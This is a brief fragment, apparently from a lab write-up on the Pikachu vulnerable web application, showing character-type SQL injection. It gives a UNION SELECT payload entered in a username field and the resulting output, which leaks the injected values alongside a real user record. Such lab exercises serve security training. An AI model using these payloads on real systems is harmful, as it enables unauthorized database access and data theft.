 sqli > 字符型注入
what's your username?
be' union select 'aaa','bbb'# 查询
your uid:3
your email is: kobe@pikachu.com
your uid:aaa
your email is: bbb